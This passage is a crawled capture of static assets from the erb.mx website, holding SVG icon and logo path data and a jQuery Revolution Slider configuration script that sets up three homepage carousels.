8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m88 47.847656c-4.425781 0-8-3.574218-8-8v-23.839844c0-4.421874 3.574219-8 8-8s8 3.578126 8 8v23.839844c0 4.425782-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m136 47.847656c-4.425781 0-8-3.574218-8-8v-23.839844c0-4.421874 3.574219-8 8-8s8 3.578126 8 8v23.839844c0 4.425782-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m184 47.847656c-4.425781 0-8-3.574218-8-8v-23.839844c0-4.421874 3.574219-8 8-8s8 3.578126 8 8v23.839844c0 4.425782-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m232 47.847656c-4.425781 0-8-3.574218-8-8v-23.839844c0-4.421874 3.574219-8 8-8s8 3.578126 8 8v23.839844c0 4.425782-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m280 47.847656c-4.425781 0-8-3.574218-8-8v-23.839844c0-4.421874 3.574219-8 8-8s8 3.578126 8 8v23.839844c0 4.425782-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m328 47.847656c-4.425781 0-8-3.574218-8-8v-23.839844c0-4.421874 3.574219-8 8-8s8 3.578126 8 8v23.839844c0 4.425782-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m376 47.847656c-4.425781 0-8-3.574218-8-8v-23.839844c0-4.421874 3.574219-8 8-8s8 3.578126 8 8v23.839844c0 4.425782-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m424 47.847656c-4.425781 0-8-3.574218-8-8v-23.839844c0-4.421874 3.574219-8 8-8s8 3.578126 8 8v23.839844c0 4.425782-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m472 47.847656c-4.425781 0-8-3.574218-8-8v-23.839844c0-4.421874 3.574219-8 8-8s8 3.578126 8 8v23.839844c0 4.425782-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m40 47.847656c-4.425781 0-8-3.574218-8-8v-23.839844c0-4.421874 3.574219-8 8-8s8 3.578126 8 8v23.839844c0 4.425782-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m8 56c-4.425781 0-8-3.574219-8-8v-40c0-4.425781 3.574219-8 8-8s8 3.574219 8 8v40c0 4.425781-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m504 56c-4.425781 0-8-3.574219-8-8v-40c0-4.425781 3.574219-8 8-8s8 3.574219 8 8v40c0 4.425781-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/></g></g> </svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://erb.mx/images/logo-2.svg?ver=2
body_size: 2706
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 300 90" style="enable-background:new 0 0 300 90;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;fill:none;}
	.st1{fill:#000430;}
	.st2{fill:#FC9E21;}
</style>
<path class="st0" d="M291.8,17.6"/>
<g>
	<path class="st1" d="M77.2,38.5c7.9,0,15.7,0,23.4-0.1c0-4.2,0-7.9,0-11.9c-7.9,0-15.6,0-23.4,0.1c0-3.3,0-6.3,0-9.7
		c9.2,0,18.3-0.1,27.4-0.1V5.5c-14,0-27.7,0-41.6,0v52.7c0,0.7,0,1.4,0,2.2h41.6V48.2c-9.2,0-18.2,0.1-27.3,0.1
		C77.2,44.9,77.2,42,77.2,38.5z"/>
	<path class="st1" d="M148.4,40.8c7.3-3.5,7.8-9.2,7.9-16.8c0-1.4,0-2.9,0-4.3c-0.2-8.1-4.7-13.8-12.8-14.3c-0.2,0-0.5,0-0.7,0
		h-34.9v54.9c4.7,0,9.4,0,14.3,0c0-5.9,0-12.7-0.1-18.8c3.2,0,6,0.1,8.8,0c2.3,0,3.4,1.8,4.3,3.9c1.8,4.3,3.9,8.5,6,12.7
		c0.4,0.9,1.3,2.1,2,2.1c0.3,0,0.5,0,0.8,0h13.3C154.3,53.5,151.4,47.3,148.4,40.8z M141.7,26.6c-0.2,3-1.9,4.7-4.8,4.8
		c-4.8,0.1-9.6,0.1-14.7,0.1c0-4.8,0.1-9.5,0.1-14.6c5.2,0,10,0,15,0.1c2.7,0,4.2,1.6,4.5,4.3C141.8,22.9,141.8,24.8,141.7,26.6z"/>
	<path class="st1" d="M200.7,32c1.9-2,3.7-3.3,4.7-5.2c4.4-8.3-1.2-19.7-10.4-21c-1.7-0.2-3.5-0.4-5.2-0.4h-30.2v54.9h30.9
		c1.5,0,3.1-0.1,4.6-0.2c6.4-0.3,11.2-4.9,11.9-10.3C207.9,43,209.1,35.6,200.7,32z M174.1,16.9c5.1,0,9.9-0.2,14.8,0
		c3.2,0.2,3.8,2.7,3.9,5.4c0.1,2.8-0.8,4.9-3.8,5.1c-4.9,0.2-9.7,0.1-14.8,0.1C174.1,23.7,174.1,20.4,174.1,16.9z M193.7,43.7
		c-0.1,2.8-1,5.2-4.1,5.3c-5.1,0.3-10.2,0.1-15.5,0.1c0-3.9,0-7.6,0-11.5c5.4,0,10.8,0,16.1,0C193.7,37.8,193.8,41,193.7,43.7z"/>
	<g>
		<g>
			<path class="st1" d="M113.3,83.1c0-1.5,0-2.9,0-4.3c0.8,0,1.7,0,2.5,0c0,2.8,0,5.7,0,8.6c-0.8,0-1.5,0-2.3,0
				c-0.2,0-0.4-0.2-0.5-0.4c-0.8-1.2-1.6-2.3-2.4-3.5c-0.1-0.1-0.2-0.2-0.3-0.4c0,1.5,0,2.9,0,4.3c-0.9,0-1.7,0-2.6,0
				c0-0.2,0-0.3,0-0.5c0-2.6,0-5.1,0-7.7c0-0.4,0.1-0.5,0.5-0.5c0.5,0,1.1,0,1.6,0c0.3,0,0.6,0.1,0.8,0.4
				C111.4,80.4,112.3,81.7,113.3,83.1z"/>
			<path class="st1" d="M117.1,87.3c0-2.8,0-5.7,0-8.6c0.2,0,0.3,0,0.4,0c1.5,0,3.1,0,4.6,0c0.4,0,0.8,0,1.2,0.1
				c1,0.3,1.6,1.1,1.6,2.2c0,1.3,0,2.6,0,4c0,1.3-0.8,2.3-2.1,2.3c-1.9,0.1-3.8,0-5.7,0C117.1,87.4,117.1,87.3,117.1,87.3z
				 M119.7,80.8c0,1.5,0,3,0,4.5c0.7,0,1.4,0,2.1,0c0.4,0,0.7-0.2,0.7-0.7c0-1.1,0-2.1,0-3.2c0-0.4-0.2-0.7-0.7-0.7
				C121.1,80.8,120.4,80.8,119.7,80.8z"/>
			<path class="st1" d="M157.5,84.4c0.4,1,0.8,1.9,1.3,3c-0.9,0-1.7,0-2.5,0c-0.1,0-0.2-0.2-0.3-0.3c-0.3-0.7-0.6-1.3-0.9-2
				c-0.1-0.3-0.2-0.3-0.5-0.3c-0.4,0-0.7,0-1.1,0c0,0.9,0,1.7,0,2.6c-0.9,0-1.7,0-2.5,0c0-2.9,0-5.7,0-8.6c0.1,0,0.3,0,0.4,0
				c1.5,0,3,0,4.5,0c0.4,0,0.8,0,1.2,0.2c1,0.3,1.6,1.1,1.6,2.1c0,0.4,0,0.8,0,1.3C158.7,83.3,158.4,83.8,157.5,84.4z M153.5,80.8
				c0,0.6,0,1.2,0,1.7c0,0.1,0.2,0.2,0.3,0.2c0.6,0,1.1,0,1.7,0c0.3,0,0.6-0.1,0.7-0.5c0-0.5,0.2-1-0.3-1.4
				c-0.1-0.1-0.2-0.1-0.3-0.1C154.9,80.8,154.2,80.8,153.5,80.8z"/>
			<path class="st1" d="M134.7,85.2c1.3,0,2.5,0,3.7,0c0.2,0,0.4,0,0.6,0c0.3,0,0.5-0.2,0.5-0.5c0-0.4-0.1-0.5-0.5-0.5
				c-1-0.2-2.1-0.4-3.1-0.6c-1-0.2-1.4-0.7-1.4-1.8c0-0.3,0-0.7,0-1c0-1.1,0.6-1.8,1.7-2c0.3-0.1,0.5-0.1,0.8-0.1
				c1.5,0,3,0.1,4.5,0.1c0,0.7,0,1.4,0,2c-0.2,0-0.3,0-0.5,0c-1.1,0-2.3,0-3.4,0c-0.1,0-0.3,0.1-0.4,0.2c0.1,0.1,0.2,0.3,0.4,0.4
				c0.9,0.2,1.9,0.3,2.8,0.5c1.3,0.3,1.7,0.8,1.7,2.1c0,0.4,0,0.8,0,1.2c0,1.1-0.6,1.8-1.7,2c-0.8,0.1-1.6,0.1-2.3,0.1
				c-0.7,0-1.5-0.1-2.2-0.1c-0.4,0-0.7-0.1-1.1-0.1C134.7,86.6,134.7,86,134.7,85.2z"/>
			<path class="st1" d="M187.8,87.3c0-0.7,0-1.4,0-2c0.2,0,0.3,0,0.5,0c1.2,0,2.4,0,3.6,0c0.5,0,0.7-0.2,0.7-0.6
				c0-0.3-0.1-0.4-0.4-0.4c-1-0.2-2.1-0.4-3.1-0.6c-1.1-0.2-1.4-0.7-1.4-1.8c0-0.3,0-0.7,0-1c0-1.1,0.6-1.8,1.7-2
				c0.4-0.1,0.9-0.1,1.3-0.1c1.3,0,2.6,0.1,3.9,0.2c0,0.7,0,1.3,0,2c-0.2,0-0.3,0-0.5,0c-1.1,0-2.2,0-3.3,0c-0.2,0-0.4-0.1-0.5,0.2
				c0,0.3,0.2,0.4,0.4,0.4c0.9,0.2,1.8,0.3,2.7,0.5c1.3,0.3,1.7,0.7,1.8,2.1c0,0.5,0,0.9,0,1.4c-0.1,1.1-0.6,1.7-1.7,1.9
				c-0.2,0-0.5,0.1-0.7,0.1C191.1,87.4,189.5,87.3,187.8,87.3z"/>
			<path class="st1" d="M162.9,87.4c0.5-1.4,0.9-2.8,1.3-4.2c0.4-1.3,0.8-2.7,1.3-4c0.1-0.3,0.3-0.5,0.6-0.4c1,0,2.1,0,3.1,0
				c0.3,0,0.5,0.1,0.5,0.4c0.8,2.7,1.7,5.4,2.5,8.1c0,0,0,0.1,0,0.2c-0.9,0-1.7,0-2.6,0c-0.1,0-0.2-0.2-0.2-0.3
				c-0.1-0.4-0.2-0.8-0.4-1.2c0-0.1-0.2-0.3-0.3-0.3c-0.8,0-1.5,0-2.3,0c-0.2,0-0.3,0.1-0.4,0.3c-0.1,0.4-0.2,0.8-0.3,1.2
				c0,0.1-0.2,0.3-0.3,0.3C164.7,87.4,163.8,87.4,162.9,87.4z M168.5,83.5c-0.2-0.9-0.5-1.8-0.7-2.6c0-0.1-0.1-0.1-0.2-0.1
				c-0.1,0-0.2,0.1-0.2,0.2c-0.1,0.4-0.2,0.9-0.4,1.3c-0.1,0.4-0.2,0.8-0.3,1.2C167.4,83.5,167.9,83.5,168.5,83.5z"/>
			<path class="st1" d="M126,78.8c0.9,0,1.7,0,2.5,0c0,0.2,0,0.3,0,0.5c0,1.7,0,3.5,0,5.2c0,0.6,0.2,0.8,0.8,0.8c0.3,0,0.7,0,1,0
				c0.8,0,1-0.2,1-0.9c0-1.7,0-3.4,0-5.1c0-0.2,0-0.3,0-0.5c0.8,0,1.7,0,2.5,0c0,0.1,0,0.3,0,0.4c0,1.9,0,3.8,0,5.7
				c0,1.5-0.8,2.4-2.3,2.5c-1.2,0.1-2.4,0-3.5,0c-1.1-0.1-2-0.9-2-2C126,83.2,126,81,126,78.8z"/>
			<path class="st1" d="M182.8,80.8c0,0.4,0,0.8,0,1.2c1.2,0,2.3,0,3.5,0c0,0.7,0,1.4,0,2.1c-1.2,0-2.3,0-3.5,0c0,0.4,0,0.7,0,1.1
				c1.4,0,2.7,0,4.1,0c0,0.7,0,1.4,0,2.1c-2.2,0-4.4,0-6.7,0c0-2.9,0-5.7,0-8.6c0.1,0,0.3,0,0.4,0c2,0,3.9,0,5.9,0
				c0.4,0,0.5,0.1,0.5,0.5c0,0.5,0,1,0,1.6C185.6,80.8,184.2,80.8,182.8,80.8z"/>
			<path class="st1" d="M142.2,78.8c0.2,0,0.3,0,0.4,0c2.3,0,4.7,0,7,0c0.4,0,0.5,0.1,0.5,0.5c0,0.5,0,1,0,1.6c-0.9,0-1.8,0-2.7,0
				c0,2.2,0,4.3,0,6.5c-0.9,0-1.7,0-2.6,0c0-2.2,0-4.3,0-6.5c-0.9,0-1.8,0-2.7,0C142.2,80.1,142.2,79.5,142.2,78.8z"/>
			<path class="st1" d="M172.9,78.8c0.9,0,1.7,0,2.5,0c0,2.2,0,4.3,0,6.5c1.3,0,2.6,0,4,0c0,0.7,0,1.4,0,2.1c-2.2,0-4.3,0-6.5,0
				C172.9,84.5,172.9,81.7,172.9,78.8z"/>
			<path class="st1" d="M103.9,78.8c0.8,0,1.7,0,2.5,0c0,2.9,0,5.7,0,8.6c-0.8,0-1.6,0-2.5,0C103.9,84.5,103.9,81.6,103.9,78.8z"/>
			<path class="st1" d="M159.8,78.8c0.9,0,1.7,0,2.5,0c0,2.9,0,5.7,0,8.6c-0.8,0-1.6,0-2.5,0C159.8,84.5,159.8,81.6,159.8,78.8z"/>
		</g>
		<g>
			<path class="st1" d="M78.4,82.9c0,1.5,0,2.9,0,4.3c-0.9,0-1.7,0-2.5,0c0-2.8,0-5.7,0-8.5c0.8,0,1.6,0,2.4,0
				c0.1,0,0.3,0.2,0.4,0.3c0.9,1.2,1.7,2.4,2.6,3.7c0.1,0.1,0.1,0.1,0.2,0.3c0-1.5,0-2.9,0-4.3c0.9,0,1.7,0,2.5,0c0,2.8,0,5.6,0,8.5
				c-0.8,0-1.6,0-2.3,0c-0.2,0-0.3-0.2-0.5-0.4c-0.8-1.2-1.6-2.3-2.4-3.5C78.7,83.2,78.6,83.1,78.4,82.9z"/>
			<path class="st1" d="M38.4,83c0,0.6,0,1.3,0,1.9c0,1.2-0.8,2.2-2,2.3c-1.3,0.1-2.7,0.1-4,0c-1.1-0.1-1.9-0.9-1.9-2
				c-0.1-1.5-0.1-3,0-4.5c0.1-1.1,0.8-1.9,1.9-2c1.3-0.1,2.7-0.1,4,0c1.2,0.1,1.9,1,2,2.2C38.4,81.6,38.4,82.3,38.4,83z M33,82.9
				c0,0.5,0,1,0,1.6c0,0.4,0.2,0.6,0.6,0.6c0.6,0,1.1,0,1.7,0c0.4,0,0.6-0.2,0.6-0.6c0-1.1,0-2.1,0-3.2c0-0.4-0.2-0.6-0.5-0.6
				c-0.6,0-1.2,0-1.8,0c-0.4,0-0.6,0.3-0.6,0.7C33,81.9,33,82.4,33,82.9z"/>
			<path class="st1" d="M74.8,82.9c0,0.7,0,1.3,0,2c0,1.2-0.8,2.2-2,2.3c-1.3,0.1-2.6,0.1-3.9,0c-1.2-0.1-2-1-2-2.3c0-1.3,0-2.6,0-4
				c0-1.2,0.8-2.2,2-2.2c1.3-0.1,2.7-0.1,4,0c1.2,0.1,2,1,2,2.3C74.8,81.6,74.8,82.3,74.8,82.9z M72.3,82.9c0-0.5,0-1,0-1.5
				c0-0.5-0.2-0.7-0.6-0.7c-0.6,0-1.1,0-1.7,0c-0.4,0-0.6,0.3-0.6,0.6c0,1,0,2.1,0,3.1c0,0.5,0.2,0.7,0.7,0.7c0.5,0,1,0,1.5,0
				c0.5,0,0.7-0.2,0.7-0.8C72.3,83.9,72.3,83.4,72.3,82.9z"/>
			<path class="st1" d="M22.4,85.1c0.5,0,0.9,0,1.4,0c1,0,1.9,0,2.9,0c0.4,0,0.5-0.2,0.5-0.6c0-0.3-0.1-0.4-0.4-0.5
				c-1-0.2-2-0.3-3-0.5c-1.1-0.2-1.5-0.7-1.5-1.9c0-0.5,0-0.9,0.1-1.4c0.1-0.7,0.5-1.2,1.2-1.4c0.6-0.1,1.2-0.2,1.8-0.2
				c1.2,0,2.4,0.1,3.6,0.2c0.1,0,0.3,0.1,0.3,0.2c0,0.6,0,1.1,0,1.8c-0.6,0-1.1,0-1.6,0c-0.7,0-1.5,0-2.2,0c-0.2,0-0.4-0.1-0.5,0.2
				c0,0.3,0.2,0.4,0.4,0.4c0.9,0.2,1.8,0.3,2.8,0.5c1.2,0.2,1.6,0.7,1.6,1.9c0,0.5,0,1.1,0,1.6c-0.1,0.9-0.5,1.4-1.3,1.6
				c-0.5,0.1-1.1,0.2-1.6,0.2c-1.3,0-2.7-0.1-4-0.2c-0.2,0-0.3,0-0.3-0.3C22.4,86.3,22.4,85.7,22.4,85.1z"/>
			<path class="st1" d="M99.4,80.8c-0.3,0-0.6,0-0.8,0c-1,0-2,0-2.9,0c-0.2,0-0.5-0.1-0.5,0.3c0,0.3,0.3,0.4,0.5,0.4
				c0.9,0.2,1.8,0.3,2.7,0.5c0.7,0.1,1.3,0.4,1.5,1.1c0.2,1,0.2,2,0,2.9c-0.2,0.6-0.6,1-1.2,1.1c-0.5,0.1-1.1,0.2-1.6,0.2
				c-1.3,0-2.7-0.1-4-0.2c-0.1,0-0.3-0.2-0.3-0.2c0-0.6,0-1.1,0-1.7c0.2,0,0.3,0,0.5,0c1.2,0,2.5,0,3.7,0c0.5,0,0.6-0.1,0.6-0.6
				c0-0.3-0.1-0.4-0.4-0.5c-1-0.2-2-0.3-2.9-0.5c-1.1-0.2-1.5-0.7-1.5-1.9c0-0.4,0-0.9,0.1-1.3c0.1-0.7,0.5-1.3,1.2-1.4
				c0.6-0.2,1.2-0.2,1.8-0.2c1.2,0,2.3,0.1,3.5,0.2c0.1,0,0.3,0.1,0.3,0.2C99.5,79.6,99.4,80.1,99.4,80.8z"/>
			<path class="st1" d="M51.8,78.7c0.8,0,1.6,0,2.5,0c0,0.1,0,0.3,0,0.4c0,1.9,0,3.8,0,5.8c0,1.3-0.8,2.3-2.1,2.3
				c-1.2,0.1-2.4,0.1-3.6,0c-1.2-0.1-2-0.9-2.1-2.1c0-2.1,0-4.2,0-6.2c0,0,0-0.1,0-0.1c0.8,0,1.6,0,2.5,0c0,0.2,0,0.3,0,0.4
				c0,1.7,0,3.4,0,5.2c0,0.7,0.2,0.9,0.9,0.9c0.3,0,0.7,0,1,0c0.6,0,0.8-0.2,0.8-0.9c0-1.7,0-3.5,0-5.2C51.8,79,51.8,78.8,51.8,78.7
				z"/>
			<path class="st1" d="M91.8,80.7c-1.4,0-2.7,0-4.1,0c0,0.4,0,0.7,0,1.1c1.1,0,2.2,0,3.4,0c0,0.7,0,1.4,0,2.1c-1.1,0-2.2,0-3.4,0
				c0,0.4,0,0.7,0,1.1c1.3,0,2.7,0,4.1,0c0,0.7,0,1.4,0,2.1c-2.2,0-4.4,0-6.6,0c0-2.8,0-5.6,0-8.5c2.2,0,4.4,0,6.6,0
				C91.8,79.3,91.8,80,91.8,80.7z"/>
			<path class="st1" d="M62.1,85.1c0,0.7,0,1.3,0,2c-0.6,0-1.3,0.1-1.9,0.1c-0.9,0-1.9,0.1-2.8,0c-1.1,0-1.9-0.8-2.1-1.8
				c0-0.2,0-0.3,0-0.5c0-1.3,0-2.7,0-4c0-1.2,0.7-2.1,1.9-2.2c1.6-0.1,3.3,0,4.9,0c0,0.7,0,1.4,0,2.1c-0.4,0-0.8,0-1.1,0
				c-0.8,0-1.6,0-2.3,0c-0.6,0-0.8,0.2-0.8,0.8c0,0.9,0,1.8,0,2.7c0,0.6,0.2,0.8,0.8,0.8c1,0,2,0,3,0C61.8,85.1,62,85.1,62.1,85.1z"
				/>
			<path class="st1" d="M45.9,87.2c-2.1,0-4.3,0-6.4,0c0-2.8,0-5.6,0-8.5c0.8,0,1.6,0,2.5,0c0,2.1,0,4.2,0,6.4c1.3,0,2.6,0,3.9,0
				C45.9,85.8,45.9,86.5,45.9,87.2z"/>
			<path class="st1" d="M63.2,78.7c0.8,0,1.6,0,2.5,0c0,2.8,0,5.6,0,8.5c-0.8,0-1.6,0-2.5,0C63.2,84.3,63.2,81.5,63.2,78.7z"/>
		</g>
	</g>
	<path class="st2" d="M46.7,17.4l12.8,9.1v-21H10v26.9l13-5.9v10l-13,3.9v2.4l13-3.9v9l-13,1.9V52l13-1.9v10.3h2.3V49.8L44.1,47
		v13.4h2.3V47.1L59.5,50v-2.4l-13.1-2.9V32.6c0,0,0,0,0.1,0l13,5.9V36l-12.1-5.5l0,0c-0.3-0.2-0.7-0.3-1-0.3V17.2
		C46.5,17.3,46.6,17.3,46.7,17.4z M44.1,44.6l-18.9,2.8v-9.3l18.9-5.6V44.6z M44.1,30.2c-0.1,0-0.2,0-0.3,0.1l-18.6,5.5V25.4
		l18.4-8.3c0.2-0.1,0.3-0.1,0.5-0.2V30.2z"/>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://erb.mx/js/main-slider-script.js?=ver2
body_size: 506
content:
var tpj=jQuery;                  

    var revapi486;

    tpj(document).ready(function() {

        if(tpj("#rev_slider_one").revolution == undefined){

            revslider_showDoubleJqueryError("#rev_slider_one");

        }else{

            revapi486 = tpj("#rev_slider_one").show().revolution({

			sliderType:"standard",

                jsFileLocation:"plugins/revolution/js/",

                sliderLayout:"fullwidth",

                dottedOverlay:"none",

                delay:8000,

                navigation: {

                    keyboardNavigation:"off",

                    keyboard_direction: "horizontal",

                    mouseScrollNavigation:"off",

                        mouseScrollReverse:"default",

                    onHoverStop:"off",

                    touch:{

                        touchenabled:"on",

                        touchOnDesktop:"off",

                        swipe_threshold: 75,

                        swipe_min_touches: 1,

                        swipe_direction: "horizontal",

                        drag_block_vertical: false

                    },

                    arrows: {

                        style:"gyges",

                        enable:true,

                        hide_onmobile:true,

                        hide_under:600,

                        hide_onleave:false,

                        tmp:'',

                        left: {

                            h_align:"left",

                            v_align:"center",

                            h_offset:15,

                            v_offset:30

                        },

                        right: {

                            h_align:"right",

                            v_align:"center",

                            h_offset:15,

                            v_offset:30

                        }

                    }

                    

                },

                 responsiveLevels:[1200,1040,778,600],

                 visibilityLevels:[1200,1040,778,600],

                 gridwidth:[1200,1040,778,600],

                 gridheight:[720,600,500,400],

                 lazyType:"none",

                 parallax: {

                     type:"scroll",

                     origo:"enterpoint",

                     speed:400,

                     levels:[5,10,15,20,25,30,35,40,45,50,46,47,48,49,50,55],

                     type:"scroll",

                 },

                 shadow:0,

                 spinner:"off",

                 stopLoop:"off",

                 stopAfterLoops:-1,

                 stopAtSlide:-1,

                 shuffle:"off",

                 autoHeight:"off",

                 hideThumbsOnMobile:"off",

                 hideSliderAtLimit:0,

                 hideCaptionAtLimit:0,

                 hideAllCaptionAtLilmit:0,

                 debugMode:false,

                 fallbacks: {

                     simplifyAll:"off",

                     nextSlideOnWindowFocus:"off",

                     disableFocusListener:false,

                 }

             });

         }

		 

		 

		 if(tpj("#rev_slider_two").revolution == undefined){

            revslider_showDoubleJqueryError("#rev_slider_two");

        }else{

            revapi486 = tpj("#rev_slider_two").show().revolution({

			sliderType:"standard",

                jsFileLocation:"plugins/revolution/js/",

                sliderLayout:"fullwidth",

                dottedOverlay:"none",

                delay:10000,

                navigation: {

                    keyboardNavigation:"off",

                    keyboard_direction: "horizontal",

                    mouseScrollNavigation:"off",

                        mouseScrollReverse:"default",

                    onHoverStop:"off",

                    touch:{

                        touchenabled:"on",

                        touchOnDesktop:"off",

                        swipe_threshold: 75,

                        swipe_min_touches: 1,

                        swipe_direction: "horizontal",

                        drag_block_vertical: false

                    },

                    arrows: {

                        style:"metis",

                        enable:true,

                        hide_onmobile:true,

                        hide_under:600,

                        hide_onleave:false,

                        tmp:'',

                        left: {

                            h_align:"left",

                            v_align:"center",

                            h_offset:0,

                            v_offset:0

                        },

                        right: {

                            h_align:"right",

                            v_align:"center",

                            h_offset:0,

                            v_offset:0

                        }

                    }

                    

                },

                 responsiveLevels:[1200,1040,778,480],

                 visibilityLevels:[1200,1040,778,480],

                 gridwidth:[1200,1040,778,480],

                 gridheight:[690,650,650,500],

                 lazyType:"none",

                 parallax: {

                     type:"scroll",

                     origo:"enterpoint",

                     speed:400,

                     levels:[5,10,15,20,25,30,35,40,45,50,46,47,48,49,50,55],

                     type:"scroll",

                 },

                 shadow:0,

                 spinner:"off",

                 stopLoop:"off",

                 stopAfterLoops:-1,

                 stopAtSlide:-1,

                 shuffle:"off",

                 autoHeight:"off",

                 hideThumbsOnMobile:"off",

                 hideSliderAtLimit:0,

                 hideCaptionAtLimit:0,

                 hideAllCaptionAtLilmit:0,

                 debugMode:false,

                 fallbacks: {

                     simplifyAll:"off",

                     nextSlideOnWindowFocus:"off",

                     disableFocusListener:false,

                 }

             });

         }	

		 

		 

		 if(tpj("#rev_slider_three").revolution == undefined){

            revslider_showDoubleJqueryError("#rev_slider_three");

        }else{

            revapi486 = tpj("#rev_slider_three").show().revolution({

			sliderType:"standard",

                jsFileLocation:"plugins/revolution/js/",

                sliderLayout:"fullwidth",

                dottedOverlay:"none",

                delay:10000,

                navigation: {

                    keyboardNavigation:"off",

                    keyboard_direction: "horizontal",

                    mouseScrollNavigation:"off",

                        mouseScrollReverse:"default",

                    onHoverStop:"off",

                    touch:{

                        touchenabled:"on",

                        touchOnDesktop:"off",

                        swipe_threshold: 75,

                        swipe_min_touches: 1,

                        swipe_direction: "horizontal",

                        drag_block_vertical: false

                    },

                    arrows: {

                        style:"metis",

                        enable:true,

                        hide_onmobile:true,

                        hide_under:600,

                        hide_onleave:false,

                        tmp:'',

                        left: {

                            h_align:"left",

                            v_align:"center",

                            h_offset:0,

                            v_offset:0

                        },

                        right: {

                            h_align:"right",

                            v_align:"center",

                            h_offset:0,

                            v_offset:0

                        }

                    }

                    

                },

                 responsiveLevels:[1200,1040,778,480],

                 visibilityLevels:[1200,1040,778,480],

                 gridwidth:[1200,1040,778,480],

                 gridheight:[790,650,650,500],

                 lazyType:"none",

                 parallax: {

                     type:"scroll",

                     origo:"enterpoint",

                     speed:400,

                     levels:[5,10,15,20,25,30,35,40,45,50,46,47,48,49,50,55],

                     type:"scroll",

                 },

                 shadow:0,

                 spinner:"off",

                 stopLoop:"off",

                 stopAfterLoops:-1,

                 stopAtSlide:-1,

                 shuffle:"off",

                 autoHeight:"off",

                 hideThumbsOnMobile:"off",

                 hideSliderAtLimit:0,

                 hideCaptionAtLimit:0,

                 hideAllCaptionAtLilmit:0,

                 debugMode:false,

                 fallbacks: {

                     simplifyAll:"off",

                     nextSlideOnWindowFocus:"off",

                     disableFocusListener:false,

                 }

             });

         }	

		 

		 	 

		 

     }); /*ready*/;

--- FILE ---
content_type: image/svg+xml
request_url: https://erb.mx/images/inicio/mantenimiento.svg
body_size: 1263
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="512px" viewBox="-4 0 504 504" width="512px" class=""><g><path d="m472 456c-13.230469 0-24 10.769531-24 24s10.769531 24 24 24 24-10.769531 24-24-10.769531-24-24-24zm0 32c-4.40625 0-8-3.585938-8-8s3.59375-8 8-8 8 3.585938 8 8-3.59375 8-8 8zm0 0" data-original="#000000" class="active-path" data-old_color="#fc9e21" fill="#fc9e21"/><path d="m48 24c0-13.230469-10.769531-24-24-24s-24 10.769531-24 24 10.769531 24 24 24 24-10.769531 24-24zm-32 0c0-4.40625 3.59375-8 8-8s8 3.59375 8 8-3.59375 8-8 8-8-3.59375-8-8zm0 0" data-original="#000000" class="active-path" data-old_color="#fc9e21" fill="#fc9e21"/><path d="m429.769531 317.03125-15.800781-31.597656c3.351562-6.800782 6.222656-13.671875 8.582031-20.511719l33.449219-11.152344v-91.539062l-33.449219-11.152344c-2.351562-6.839844-5.230469-13.710937-8.582031-20.511719l15.816406-31.628906-64.722656-64.722656-31.628906 15.816406c-6.800782-3.351562-13.671875-6.230469-20.511719-8.582031l-11.152344-33.449219h-91.539062l-11.152344 33.449219c-6.839844 2.351562-13.710937 5.230469-20.511719 8.582031l-31.628906-15.816406-64.722656 64.722656 15.816406 31.628906c-3.351562 6.800782-6.230469 13.671875-8.582031 20.511719l-33.449219 11.152344v91.53125l33.449219 11.148437c2.335937 6.792969 5.175781 13.601563 8.496093 20.347656l-10.289062 18.742188h-47.65625v160h56v-24h60.6875l24 24h43.3125v8c0 17.648438 14.351562 32 32 32s32-14.351562 32-32v-8h56.007812c13.230469 0 24-10.769531 24-24 0-6.167969-2.40625-11.742188-6.238281-16 3.839844-4.257812 6.238281-9.832031 6.238281-16s-2.40625-11.742188-6.238281-16c3.054688-3.390625 5.140625-7.625 5.871094-12.34375zm-315.679687-35.320312c-4.402344-8.453126-7.992188-17.046876-10.675782-25.527344l-1.230468-3.886719-30.183594-10.066406v-68.46875l30.183594-10.058594 1.222656-3.894531c2.671875-8.472656 6.265625-17.066406 10.671875-25.519532l1.882813-3.625-14.28125-28.566406 48.410156-48.410156 28.566406 14.28125 3.625-1.878906c8.460938-4.410156 17.046875-8 25.519531-10.675782l3.894531-1.222656 10.074219-30.191406h68.46875l10.058594 30.183594 3.894531 1.222656c8.472656 2.671875 17.066406 6.265625 25.519532 10.671875l3.625 1.882813 28.566406-14.28125 48.410156 48.410156-14.28125 28.566406 1.878906 3.625c4.410156 8.460938 8 17.046875 10.675782 25.519531l1.222656 3.894531 30.191406 10.074219v68.46875l-30.183594 10.058594-1.230468 3.886719c-2.683594 8.480468-6.273438 17.074218-10.675782 25.527344l-1.878906 3.625 14.296875 28.585937-47.273437 47.636719c-.40625-.535156-.839844-1.0625-1.285157-1.558594 3.839844-4.257812 6.238281-9.832031 6.238281-16 